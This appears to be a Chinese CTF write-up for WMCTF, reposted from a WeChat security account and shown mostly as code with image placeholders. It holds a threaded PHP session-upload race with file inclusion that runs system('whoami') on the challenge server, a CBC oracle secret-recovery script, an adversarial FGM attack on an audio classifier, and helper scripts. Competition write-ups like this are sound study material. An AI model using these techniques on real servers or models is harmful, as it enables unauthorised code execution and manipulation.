
Web



#coding=utf-8import ioimport requestsimport threadingsessid = 'tls'data = {"cmd":"system('whoami');"}def write(session):while True:f = io.BytesIO(b'a' * 1024*3)resp = session.post( 'http://no_body_knows_php_better_than_me.glzjin.wmctf.wetolink.com/index.php', data={'PHP_SESSION_UPLOAD_PROGRESS': ''}, files={'file': ('tls.txt',f)}, cookies={'PHPSESSID': sessid} )def read(session):while True:resp = session.post('http://no_body_knows_php_better_than_me.glzjin.wmctf.wetolink.com/index.php?file=/tmp/sess_'+sessid,data=data)if 'tls.txt' in resp.text:print(resp.text)event.clear()else:passif __name__=="__main__":event=threading.Event()with requests.session() as session:for i in range(1,30):threading.Thread(target=write,args=(session,)).start()for i in range(1,30):threading.Thread(target=read,args=(session,)).start()event.set()


from pwn import *import stringimport itertoolsfrom hashlib import sha256import redef PoW(part, hash_value):for x in itertools.product(string.ascii_letters+string.digits, repeat=4):nonce = ''.join(x)if sha256(nonce+part).hexdigest() == hash_value:return noncedef xor(a, b):assert len(a) == len(b)return ''.join([chr(ord(a[i])^ord(b[i])) for i in range(len(a))])sh = remote('81.68.174.63', 16442)s1 = sh.recvuntil('Give me XXXX:')re_res = re.search(r'sha256\(XXXX\+([0-9a-zA-Z]{16})\) == ([0-9a-z]{64})', s1)part = re_res.group(1)hash_value = re_res.group(2)print 'part:%s hash:%s' % (part, hash_value)nonce = PoW(part, hash_value)print 'Find nonce: %s' % nonceprint 'PoW finish.'sh.sendline(nonce)s2 = sh.recvline().strip()IV = s2[-32:].strip().decode('hex')print 'IV: ', IV.encode('hex')sh.recvline()sh.recvline()sh.recvline()sh.recvline()print 'Start guess secret...'secret = ''now_IV = IVtarget_IV = IVfor padding_len in range(47, -1, -1):sh.sendline('1')sh.recvuntil('Your message (in hex): ')msg = '\x00' * padding_lensh.sendline(msg.encode('hex'))target_cipher = sh.recvline().strip().decode('hex')now_IV = target_cipher[-16:]for i in range(256):send_msg = msg + secret + chr(i)send_msg = xor(xor(send_msg[:16], target_IV), now_IV) + send_msg[16:]sh.sendline('1')sh.recvuntil('Your message (in hex): ')sh.sendline(send_msg.encode('hex'))test_cipher = sh.recvline().strip().decode('hex')now_IV = test_cipher[-16:]if test_cipher[:48] == target_cipher[:48]:secret += chr(i)print '[%d/%d]' % (len(secret.encode('hex')) // 2, 48), secret.encode('hex')target_IV = test_cipher[-16:]breakprint 'Guess finish'print 'secret:', secret.encode('hex')sh.sendline('2')sh.recvuntil('Your guess (in hex): ')sh.sendline(secret.encode('hex'))flag = sh.recvline()print flag
from PIL import Image, ImageEnhance, ImageFilterimport ioimport numpy as npimport structimport os
def segment(im): wid = 28 up = 0 down = 128 im_new = [] for i in range(23): for j in range(32): im1 = im.crop((wid * j, wid * i, wid * (j + 1), wid * (i+1))) im_new.append(im1) return im_new
def load_mnist_train(path, kind='train'): labels_path = os.path.join(path, '%s-labels.idx1-ubyte' % kind) images_path = os.path.join(path, '%s-images.idx3-ubyte' % kind) with open(labels_path, 'rb') as lbpath: magic, n = struct.unpack('>II', lbpath.read(8)) labels = np.fromfile(lbpath, dtype=np.uint8) with open(images_path, 'rb') as imgpath: magic, num, rows, cols = struct.unpack('>IIII', imgpath.read(16)) images = np.fromfile(imgpath, dtype=np.uint8).reshape(len(labels), 784) return images, labels
def load_mnist_test(path, kind='t10k'): labels_path = os.path.join(path, '%s-labels.idx1-ubyte' % kind) images_path = os.path.join(path, '%s-images.idx3-ubyte' % kind) with open(labels_path, 'rb') as lbpath: magic, n = struct.unpack('>II', lbpath.read(8)) labels = np.fromfile(lbpath, dtype=np.uint8) with open(images_path, 'rb') as imgpath: magic, num, rows, cols = struct.unpack('>IIII', imgpath.read(16)) images = np.fromfile(imgpath, dtype=np.uint8).reshape(len(labels), 784) return images, labels
def load_enist_train(path, kind='train'): labels_path = os.path.join( path, 'emnist-letters-%s-labels-idx1-ubyte' % kind) images_path = os.path.join( path, 'emnist-letters-%s-images-idx3-ubyte' % kind) with open(labels_path, 'rb') as lbpath: magic, n = struct.unpack('>II', lbpath.read(8)) labels = np.fromfile(lbpath, dtype=np.uint8) with open(images_path, 'rb') as imgpath: magic, num, rows, cols = struct.unpack('>IIII', imgpath.read(16)) images = np.fromfile(imgpath, dtype=np.uint8).reshape(len(labels), 784) return images, labels
def np2str(np_image): tmp = '' for i in np_image: tmp += hex(int(i))[2:] return tmp
def img2str(image): tmp = '' np_img = np.array(image).reshape(-1) for i in np_img: tmp += hex(int(i))[2:] return tmp
img_dic={}images, labels=load_mnist_train('data')for i in range(images.shape[0]): img_dic[np2str(images[i])]=labels[i]
letter_li = ['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r','s', 't', 'u', 'v', 'w', 'x', 'y', 'z']
images, labels = load_enist_train('data/gzip', kind='train')for i in range(images.shape[0]): img_dic[ np2str( np.transpose(images[i].reshape(28, 28)).reshape(-1) ) ] = letter_li[labels[i]-1]


file_name = 'all.png'myimgs = segment(Image.open(file_name))
for tmpimg in myimgs: print( img_dic[img2str(tmpimg)], end='' )


使用FGM攻击:


'''当迭代次数为1时,是FGM攻击;不为1时则为修改版迭代攻击'''import numpy as npimport tensorflow as tffrom tensorflow.keras import utilsfrom tensorflow import kerasimport librosaimport soundfile as sfclass_num = 4 # 总类别数target_label = 3 # 目标类别v_max_steps = 10 # 当迭代次数为1时,是FGSM攻击;否则为IFGSM攻击。v_step_alpha = 20def get_wav_mfcc(wav_path):y, sr = librosa.load(wav_path,sr=None)data=librosa.feature.mfcc(y,sr=sr)data=np.array(data)'''to unified format'''while len(data[0])>30:data=np.delete(data,-1,axis=1)data=np.delete(data,0,axis=1)while len(data[0])<30:< span="">data=np.insert(data,-1,values=data.T[-1],axis=1)return data.T# def get_wav_mfcc(wav_path):# y, sr = librosa.load(wav_path, sr=None)# print(sr)# data = librosa.feature.mfcc(y, sr=sr)# data = np.array(data)# return data.Tdef get_model():'''获取模型'''model = keras.models.load_model('model.h5')model.trainable = False # 冻结模型参数# model.summary()return modeldef loss_object(label, predict):return tf.keras.losses.categorical_crossentropy(label, predict)def train_step(model, sample, label):'''计算梯度'''with tf.GradientTape() as tape:tape.watch(sample)predict = model(sample)loss = loss_object(label, predict)grad = tape.gradient(loss, sample)normed_grad = grad/tf.reduce_sum(tf.square(grad))return normed_graddef target_attack(sample, model, target_label, max_steps, step_alpha):'''有目标梯度下降攻击,达到目标或者最大迭代值时停止注:此时的对抗样本没有进行可行域压缩返回:对抗样本, 一共进行的迭代次数i'''target_label = utils.to_categorical(target_label, class_num)for i in range(max_steps):signed_grad = train_step(model, sample, target_label)normed_grad = step_alpha * signed_gradsample = sample - normed_grad # 有目标攻击时,梯度下降if np.argmax(target_label) == np.argmax(model(sample)):breakreturn sample, idef non_target_attack(sample, model, max_steps, step_alpha):'''无目标梯度下降攻击,达到目标或者最大迭代值时停止注:此时的对抗样本没有进行可行域压缩返回:对抗样本, 一共进行的迭代次数i'''target_label = np.argmax(model.predict(sample.numpy().reshape(1, 30, 20))) # 先转化为numpy,否则会考虑batch_size而报错target_label = utils.to_categorical(target_label, class_num)for i in range(max_steps):signed_grad = train_step(model, sample, target_label)normed_grad = step_alpha * signed_gradsample = sample + normed_grad # 无目标攻击时,梯度上升if np.argmax(target_label) != np.argmax(model(sample)):breakreturn sample, iif __name__ == '__main__':# sr = 16000sr=22050sample = get_wav_mfcc('example.wav').reshape(1,30,20)# sample = sample.reshape(30,20).T# sample=librosa.feature.inverse.mfcc_to_audio(sample)# sf.write('left.wav' , sample,sr)# exit()sample = tf.Variable(sample, dtype=tf.float32)model = get_model()# ----有目标攻击sample_ea, iter_i = target_attack(sample, model, target_label, v_max_steps, v_step_alpha)result = model.predict(sample_ea)print()print('fgm攻击;真实:0', '攻击后:', np.argmax(result), '迭代次数:', iter_i+1)sample=librosa.feature.inverse.mfcc_to_audio(sample_ea.numpy().reshape(30, 20).T)sf.write('right.wav' , sample,sr)# ----无目标攻击# sample_ea, iter_i = non_target_attack(# sample, model, v_max_steps, v_step_alpha)# result = model.predict(sample_ea)# print()# print('无目标攻击;真实:0', '攻击后:', np.argmax(result), '迭代次数:', iter_i+1)# sample=librosa.feature.inverse.mfcc_to_audio(sample_ea.numpy().reshape(30, 20).T)# sf.write('left.wav' , sample,sr)


import requestssess=requests.session()url='https://game2.wmctf.wetolink.com:4432'sess.get(url)def tank_go(direct):files = {'upfile': open("{}.wav".format(direct), 'rb')}res=sess.post(url,files=files)actions=['up','up','left','left','down','down','down','down','right','right','right','right','up','up','right','right','down','down','down','down','right','right','up','up','right','right','right','down','down','down','down','down','down','down','down','right','right','right','right','right','right','right','right','right',]for action in actions:tank_go(action)res=sess.get(url)print(res.text)















num变量在内存中位置以及值

初始状态下,ptr2[2]内存中存放的值(ptr)



本文分享自微信公众号 - Timeline Sec(TimelineSec)。
如有侵权,请联系 support@oschina.cn 删除。
本文参与“OSC源创计划”,欢迎正在阅读的你也加入,一起分享。
来源:oschina
链接:https://my.oschina.net/u/4593034/blog/4473571